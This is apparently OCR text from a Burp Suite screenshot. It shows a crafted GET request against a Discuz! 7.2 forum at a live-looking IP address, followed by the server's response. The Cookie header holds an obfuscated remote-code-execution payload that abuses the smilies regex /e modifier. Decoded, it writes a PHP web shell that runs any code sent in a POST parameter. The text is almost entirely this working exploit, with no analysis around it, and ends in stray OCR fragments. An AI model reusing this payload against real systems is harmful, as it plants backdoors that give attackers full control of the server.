 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
14 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × ...
Send Cancel < > Target: http://119.45.55.187:8080 ?
Request
Raw Params Headers Hex
GET /viewthread.php?tid=10&extra=page%3D1 HTTP/1.1
Host: 119.45.55.187:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Cookie:GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui;
GLOBALS[_DCACHE][smilies][replacearray]=eval(Chr(102).Chr(112).Chr(117).Chr(116).Chr(
115).Chr(40).Chr(102).Chr(111).Chr(112).Chr(101).Chr(110).Chr(40).Chr(39).Chr(120).Ch
r(46).Chr(112).Chr(104).Chr(112).Chr(39).Chr(44).Chr(39).Chr(119).Chr(39).Chr(41).Chr
(44).Chr(39).Chr(60).Chr(63).Chr(112).Chr(104).Chr(112).Chr(32).Chr(64).Chr(101).Chr(
118).Chr(97).Chr(108).Chr(40).Chr(36).Chr(95).Chr(80).Chr(79).Chr(83).Chr(84).Chr(91)
.Chr(112).Chr(119).Chr(100).Chr(93).Chr(41).Chr(63).Chr(62).Chr(39).Chr(41).Chr(59))
Connection: close
Content-Length: 2
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 31 Aug 2020 10:09:25 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.36
Set-Cookie: keU_sid=44tttB; expires=Mon, 07-Sep-2020 10:09:25 GMT; Max-Age=604800;
path=/; httponly
Set-Cookie: keU_oldtopics=D10D; expires=Mon, 31-Aug-2020 11:09:25 GMT; Max-Age=3600;
path=/
Set-Cookie: keU_fid2=1598867660; expires=Mon, 31-Aug-2020 11:09:25 GMT;
Max-Age=3600; path=/
Set-Cookie: keU_visitedfid=2; expires=Wed, 30-Sep-2020 10:09:25 GMT;
Max-Age=2592000; path=/
Vary: Accept-Encoding
Content-Length: 16791
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title> - - Discuz! Board - Powered by Discuz!</title>
<meta name="keywords" content="" />
<meta name="description" content=" Discuz! Board Discuz! 7.2
Flash ... - Discuz! Board" />
<meta name="generator" content="Discuz! 7.2" />
? < + > Type a search term 0 matches
ook
re